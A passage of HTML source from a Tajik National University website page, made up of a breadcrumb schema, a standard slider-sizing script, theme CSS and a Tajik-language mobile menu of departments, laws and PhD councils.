                    "@id": "https://tnu.tj/index.php/tj/asos/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnu.tj/index.php/tj/category/ahbor/",
                    "name": "Ахбор"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="post-template-default single single-post postid-52559 single-format-standard ambasti-aftai-ilm-dar-dmt global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/summary-of-science-week-at-the-tajik-national-university/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/ambasti-aftai-ilm-dar-dmt/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-tj-container"><ul id="menu-header-tj" class="td-mobile-main-menu"><li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li id="menu-item-8153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li id="menu-item-56224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li id="menu-item-16413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-38127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li id="menu-item-34299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-13216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li id="menu-item-80995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li id="menu-item-80096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li id="menu-item-15363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li id="menu-item-15366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li id="menu-item-15369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li id="menu-item-15372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li id="menu-item-15378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li id="menu-item-15401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li id="menu-item-15390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li id="menu-item-15396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li id="menu-item-15399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1174"><a href="#">ТАЪЛИМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-80946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li id="menu-item-80948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li id="menu-item-80949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80949"><a href="#">Сохтори таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-81094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li id="menu-item-80947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li id="menu-item-80870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li id="menu-item-80901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li id="menu-item-80903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li id="menu-item-80904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li id="menu-item-80905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li id="menu-item-80912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li id="menu-item-80899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li id="menu-item-80884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li id="menu-item-80879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
		<li id="menu-item-80880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li id="menu-item-80920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li id="menu-item-80865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li id="menu-item-80883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li id="menu-item-80891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li id="menu-item-81037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li id="menu-item-80854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li id="menu-item-80856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li id="menu-item-80848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-013/">6D.KOA-013</a></li>
		<li id="menu-item-80851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li id="menu-item-80853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li id="menu-item-80897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li id="menu-item-80849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li id="menu-item-80857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li id="menu-item-80847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li id="menu-item-80855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li id="menu-item-80850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
